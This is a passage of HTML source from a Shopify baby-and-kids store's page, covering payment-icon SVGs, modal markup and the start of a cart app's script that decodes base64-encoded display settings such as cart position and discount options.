  </div></div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
   &copy; 2026 Maison Baby &amp; Kids </p></div>
</footer>


</div></div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<script defer src="//maisonbabyandkids.com/cdn/shop/t/20/assets/footer.js?v=175970006241209067651692024776" type="text/javascript"></script>
  <style>  </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
